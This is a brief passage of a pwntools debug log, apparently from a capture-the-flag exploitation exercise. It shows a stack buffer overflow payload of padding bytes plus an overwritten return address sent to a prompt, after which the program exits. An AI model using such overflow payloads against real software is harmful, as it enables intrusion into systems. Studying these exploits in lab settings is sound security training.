 p.recvuntil("Is there anything else you want to leave behind :)")
[DEBUG] Received 0x33 bytes:
b'Is there anything else you want to leave behind :)\n'
[DEBUG] Sent 0x21 bytes:
00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
00000010  62 62 62 62  62 62 62 62  0c 13 40 00  00 00 00 00  │bbbb│bbbb│··@·│····│
00000020  0a  │·│
00000021
[*] Switching to interactive mode
[DEBUG] Received 0xe bytes:
b'byebyebye!!!!\n'
byebyebye!!!!
[*] Got EOF while reading in interactive